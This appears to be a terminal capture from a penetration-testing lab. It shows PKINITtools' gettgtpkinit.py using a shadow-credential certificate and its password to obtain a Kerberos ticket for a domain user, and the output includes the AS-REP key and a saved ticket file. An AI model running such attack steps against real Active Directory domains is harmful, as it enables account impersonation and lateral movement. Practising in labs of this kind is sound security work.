 ┌──(brady㉿akali)-[~]
└─$ python3 /opt/PKINITtools/gettgtpkinit.py -cert-pfx bob_shadow.pfx -pfx-pass 'fyClmx8m5SjyyA9hWMad' halys.circus/bob.kane -dc-ip 10.10.56.187 bobkane2.ccache
2024-11-22 14:39:34,695 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-11-22 14:39:34,705 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2024-11-22 14:39:34,912 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2024-11-22 14:39:34,913 minikerberos INFO     6cef55dac8d72c851cad94e1bba5c24114d91b5dd24e05c7e2dc5220b7ffb3f3
INFO:minikerberos:6cef55dac8d72c851cad94e1bba5c24114d91b5dd24e05c7e2dc5220b7ffb3f3
2024-11-22 14:39:34,915 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file
┌──(brady㉿akali)-[~]
└─$